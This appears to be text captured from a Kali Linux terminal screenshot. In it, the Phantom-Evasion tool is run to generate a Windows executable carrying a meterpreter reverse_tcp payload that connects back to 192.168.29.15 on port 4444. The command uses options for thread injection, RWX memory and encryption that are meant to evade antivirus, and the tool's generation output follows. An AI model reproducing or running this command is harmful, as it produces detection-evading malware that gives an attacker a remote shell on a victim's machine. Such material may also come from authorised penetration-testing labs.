 ┌──(ummedmeel㉿kali)-[~/Desktop/Phantom-Evasion]
└─$ sudo python3 phantom-evasion.py -m WSI -msfp windows/meterpreter/reverse_tcp -H 192.168.29.15 -P 4444 -i Thread -e 4 -mem Virtual_RWX -j 1 -J 15 -jr 0 -E
5 -f exe -o PhEv.exe
phantom
evasion
v3.0
[<DISCLAIMER>]: Phantom-Evasion is intended to be used for legal security
purposes only any other use is not under the responsibility of the developer
[>] Author: Diego Cornacchini (oddcod3)
[>] Github: https://github.com/oddcod3
[>] Version: 3.0
[>] Using Python Version: 3.11.2
[>] Generating code...
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of c file: 1518 bytes
[>] Vigenere encryption...